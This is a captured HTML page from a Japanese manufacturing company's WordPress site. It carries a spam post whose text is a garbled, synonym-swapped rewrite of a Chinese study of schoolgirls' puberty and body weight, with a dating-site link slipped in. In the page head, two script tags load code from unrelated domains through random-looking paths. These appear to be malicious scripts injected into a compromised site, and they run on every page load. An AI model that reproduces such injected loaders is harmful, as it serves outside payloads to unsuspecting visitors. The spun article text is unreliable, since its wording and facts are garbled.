

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/6241
body_size: 10409
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Intimate readiness try analyzed with Tanner&#8217;s five values (phase step one means immaturity, and you will stage 5 indicates full readiness) のコメントのフィード" href="https://ito-ss.co.jp/archives/6241/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Intimate readiness try analyzed with Tanner&#8217;s five values (phase step one means immaturity, and you will stage 5 indicates full readiness) | 伊藤製作所</title>
<meta name="description" content="Intimate readiness try analyzed with Tanner&#039;s five values (phase step one means immaturity, and you will stage 5 indicat">
<link rel="canonical" href="https://ito-ss.co.jp/archives/6241">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Intimate readiness try analyzed with Tanner&#8217;s five values (phase step one means immaturity, and you will stage 5 indicates full readiness) | 伊藤製作所">
<meta property="og:description" content="Intimate readiness try analyzed with Tanner&#039;s five values (phase step one means immaturity, and you will stage 5 indicat">
<meta property="og:url" content="https://ito-ss.co.jp/archives/6241">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/6241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=6241' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F6241" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F6241&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-6241 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Intimate readiness try analyzed with Tanner&#8217;s five values (phase step one means immaturity, and you will stage 5 indicates full readiness)</h1>
<div><p><title>Intimate readiness try analyzed with Tanner&#8217;s five values (phase step one means immaturity, and you will stage 5 indicates full readiness)</title></p>
<h2>Analysis websites and you can players</h2>
<p>A college-situated get across-sectional analysis try presented certainly twenty six tested schools out of 6 provinces inside the China while in the pling method was lead to be sure a realtor shot. Very first, because of the heavily unbalanced development of Asia, six provinces were chosen so you&#8217;re able to depict new half a dozen geographical places inside the China Mainland: Hebei (Northern Asia), Shandong (Eastern Asia), Heilongjiang(Northeast Asia), Guangxi(Southern area Central China), Sichuan(Southwestern China) and Shaanxi(Northwest Asia).<span id="more-6241"></span> Second, three personal schools (one to first college, one to senior school, and another pled correspondingly away from metropolitan and you can outlying regions of one to sparingly created urban area in the each chosen province. Fundamentally, one or two classes was in fact randomly chosen off values 5 to help you degree twelve correspondingly. Every females children of the individuals kinds was employed to your examination when they didn&#8217;t come with biggest-medical disorder recorded regarding university infirmary scientific cards, in addition to developmental standards otherwise chronic sickness. Completely 3463 fit schoolgirls (Han women 2996, fraction female 467) have been examined voluntarily in school clinics from the a group of better-instructed lady clinicians. In today&#8217;s investigation, simply 2996 Han schoolgirls was indeed within the finally data, because attempt sized minority lady wasn&#8217;t higher sufficient together with start of adolescence can be related to ethnicity .</p>
<h2>Moral factors</h2>
<p>We offered guidance sheet sets in regards to the analysis to all or any people in addition to their educators and you may guardians one week through to the medical test, the sheets showcased that the examination are anonymous and you can low-intrusive, the young were absolve to stop the newest test once they considered uncomfortable. Composed told consent was obtained from the fresh guardians of all the people. Spoken concur is taken from students before the examination. This research try examined and authorized by the organization opinion board of Shanghai Institute off Organized Parenthood Lookup (2012–01).</p>
<h2>Measures</h2>
<p>Anthropometric procedures have been adopted status professionals putting on light dresses and you will versus shoes using simple process. Peak is actually mentioned by the mobile calibrated stadiometers. Restroom are counted halfway within horizontal down rib margin and you can the brand new iliac crest having fun with a non-stretchable dimension tape. Brand new size of the newest peak and you will W.c. had been for the centimeters (cm) towards the nearby 0.step one cm. Lbs is actually counted to your nearest 0.5 kilogram.</p>
<p>Nipple advancement (B) try examined by each other inspection and palpation, to end the latest misclassification and you can overestimation for the girls which have being obese from the program artwork evaluation only , Tanner stage 2 having nipple development are noted as B2. Pubic new hair growth (PH) try ranked by head observation during the medical examination, Tanner phase dos getting pubic hair growth are noted because PH2. In the event that Tanner phase decrease anywhere between two stages, this new clinicians rated the girl as the down stage. The rates out of adolescence timing, and that, would be conservative. And, brand new condition quo means was applied to evaluate the fresh average decades within menarche. Before scientific test, medical assistants asked most of the girl&#8217;s beginning big date and you will menarcheal standing (yes/no), as the such as suggestions provides a lot more appropriate quotes than simply complex bear in mind strategies achieve .</p>
<h2>Study meanings</h2>
<p>Years is actually an ongoing varying. Within this study, we discussed ages (years) as the number of weeks anywhere between delivery go out and examination date split by . This is actually categorized by setting int(age) when needed. Particularly, brand new a dozen-year-old class contained people aged so you&#8217;re able to .</p>
<h4>Weight status</h4>
<p>Body mass index are computed while the weight (kg) divided because of the <a href="https://datingmentor.org/italy-cougar-dating/">cougar dating apps Italy</a> top squared (meters dos ). Because the Chinese sex-age-certain Body mass index sources demanded by Doing work Group toward Obesity within the Asia(WGOC) is comparable with Community Fitness Organization Body mass index references, and certainly will reflect better you structure of Chinese and other Western populations ,i classified the female college students to your step three kinds: regular pounds, fat and you will obese with the WGOC Bmi cutoffs . WHtR are determined due to the fact Rest room in the m split up because of the level in the meters. We marked the feminine children given that central being obese by the 2 records: WHtR?0.5 and you may Restroom ? 90th percentile .</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/6241#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
